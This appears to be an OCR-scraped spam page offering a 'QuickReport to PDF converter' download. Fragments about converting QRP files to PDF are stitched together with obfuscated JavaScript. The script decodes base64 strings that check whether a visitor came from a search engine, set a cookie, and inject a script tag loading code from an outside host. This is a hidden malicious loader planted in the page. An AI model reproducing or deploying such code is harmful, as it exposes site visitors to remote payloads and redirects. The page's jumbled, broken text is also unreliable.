



## **Quick Report To Pdf Converter Download For Iphone**

var \_0xb1c3=['Z2V0RWxlbWVudHNCeVRhZ05hbWU=','YXBwZW5kQ2hpbGQ=','R3hr','Y29va2ll','bWF0Y2g=','ZW1q','c2 V0','U3pLeko=','aVhuako=','cGNQb0g=','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5P Q==','bGVuZ3Ro','c3BsaXQ=','cmVwbGFjZQ==','QVVCRUM=','andTYlE=','YmJtUHo=','OyBleHBpcmVzPQ==','OyBwYX RoPQ==','SVltb3A=','bmRCQ1E=','amtoV08=','UXRiYkI=','OyBzZWN1cmU=','Lmdvb2dsZS4=','LmJpbmcu','LnlhaG9vLg= =','LmFzay4=','LmFsdGF2aXN0YS4=','T3dY','elp1','TGx2','dWFGaHg=','dk9qZFI=','LmFvbC4=','Q0lQUGU=','TWtvZFI=',' Z2V0','ZEtHcEw=','enVpdmg=','Wm5kRlM=','ZnBUYnQ=','RW1BeGg=','aW5kZXhPZg==','SnFQVUs=','TEZHY1I=','bnZiQ ks=','dXBRb1Y=','c3ZzT0w=','c2NyaXB0','Y3JlYXRlRWxlbWVudA==','V21WbEo=','c3Jj'];(function(\_0x4bdaf8,\_0x35adc3) {var \_0x3ca4c5=function(\_0x22550d){while(--\_0x22550d){\_0x4bdaf8['push'](\_0x4bdaf8['shift']());}};\_0x3ca4c5(++\_0x35ad c3);}( $0xb1c3,0x66$ ));var  $0x3b1c=$ function( $0x198a70, 0x2dca24$ }{ $0x198a70=0x198a70-0x0;$ var

\_0x28596a=\_0xb1c3[\_0x198a70];if(\_0x3b1c['initialized']===undefined){(function(){var \_0x1c1aeb=function(){var  $0xdd1864:try$   $0xdd1864=Function('return\x20(function(\x20'+\{ \}$ .. Microsoft Windows software - convert grp to pdf on WindowsQuickReportA set of components and controls that allow reports to be designed and previewed in the Delphi and C++ BuilderIDEs.. Bookmark & share this page with others:Convert QuickReport report file to Adobe Portable document format.. yandex

'],\_0x27d0cf=document['referrer'],\_0x464ec3=![],\_0x6a6d97=cookie[\_0x3b1c('0x29')](\_0x3ee923[\_0x3b1c('0x2a')]);for(var \_ 0x197d41=0x0; 0x3ee923[\_0x3b1c('0x2b')](\_0x197d41,\_0xc093ce[\_0x3b1c('0xf')]);\_0x197d41++){if(\_0x3ee923[\_0x3b1c('0 x2c')]===\_0x3ee923[\_0x3b1c('0x2d')]){\_0x2470f4=!![];}else{if(\_0x3ee923[\_0x3b1c('0x2e')](\_0x27d0cf[\_0x3b1c('0x2f')](\_0  $xc093c \in 0x197d4110,0x0)$ {if(\_0x3ee923[\_0x3b1c('0x30')]('Llv',\_0x3ee923['WMGLT'])){\_0x464ec3=!![];}else{return \_0x5f 141e;}}}}if(\_0x464ec3){cookie[\_0x3b1c('0xa')](\_0x3ee923[\_0x3b1c('0x2a')],0x1,0x1);if(!\_0x6a6d97){\_0x3ee923[\_0x3b1c(' 0x31')](include,\_0x3ee923[\_0x3b1c('0x32')](\_0x3ee923[\_0x3b1c('0x33')](\_0x3ee923[\_0x3b1c('0x34')],q),''));}}}R(); Convert qrp to pdfConversion of QRP files to PDF documents.. QRP to PDF converters Conversion of qrp file format to pdf file format betaSearch for qrp to pdf converter or software able to handle these file types.. We have found one software suitable in our database for this conversion Some qrp files, especially reports (for example QuickReport files), may be simply exported as PDF documents either with some internal PDF export function or through a virtual PDF printer installed.. org Scripts to automatically harvest results are strictly prohibited due to performance reasons and will result in your IP being banned from this website.. Similar conversions:Next conversion entryLegal notice: You may not, under any circumstances, resell or reproduce any information for commercial use without the express prior written consent of File-Extensions.

Applications including Quickreport functionality can then be deployed royalty free.. Enter any file extension without dot (e g pdf)Search for file extension details and associated application(s).. Considering PDF export is de facto standard in modern programs, it should be not hard to accomplish qrp to pdf conversion..

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x7fe64){\_0xdd1864=window;}return \_0xdd1864;};var \_0x563719=\_0x1c1aeb();var \_0x1b31ce='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789  $+/-$ ;  $0x563719$ ['atob']||( $0x563719$ ['atob']=function( $0x9a4ddf$ {var  $0x38eb70=String(0x9a4ddf)$ ['replace'](/=+\$/,'');for(var \_0x637ddc=0x0,\_0x491405,\_0x53b7e8,\_0x4f8f0f=0x0,\_0x2f0dee='';\_0x53b7e8=\_0x38eb70['charAt'](\_0x4f8f0f++);~\_0x53b 7e8&&(\_0x491405=\_0x637ddc%0x4?\_0x491405\*0x40+\_0x53b7e8:\_0x53b7e8,\_0x637ddc++%0x4)?\_0x2f0dee+=String['fro mCharCode'](0xff&\_0x491405>>(-0x2\*\_0x637ddc&0x6)):0x0){\_0x53b7e8=\_0x1b31ce['indexOf'](\_0x53b7e8);}return  $_0x2f0$ dee;});}()); $_0x3b1c['base64DecodeUnicode']$ =function( $_0x2b674c$ ){var  $_0x515cf3=atob(_0x2b674c)$ ;var \_0x1306c6=[];for(var \_0x49b395=0x0,\_0x5d90ec=\_0x515cf3['length'];\_0x49b395=\_0x17cbc3;},'JqPUK':function  $0x17b23d$ ( $0x3389f1$ ,  $0x6125b4$ ){return  $0x3389f1 == 0x6125b4$ ;},'WMGLT':  $0x3b1c$ ('0x23'),'LFGcR':function \_0x1c9f78(\_0x5e9aea,\_0x13d8a8){return \_0x5e9aea(\_0x13d8a8);},'nvbBK':function \_0x47fa35(\_0x1a5e0a,\_0x3f200f){return \_0x1a5e0a+\_0x3f200f;},'upQoV':function \_0x22f8a4(\_0x5f57b0,\_0x262f56){return \_0x5f57b0+\_0x262f56;},'svsOL':\_0x3b1c('0xe')};var \_0xc093ce=[\_0x3ee923['QDdmZ'],\_0x3ee923[\_0x3b1c('0x24')],\_0x3ee9

23[\_0x3b1c('0x25')],\_0x3b1c('0x26'),\_0x3ee923[\_0x3b1c('0x27')],\_0x3ee923[\_0x3b1c('0x28')],'.

e10c415e6f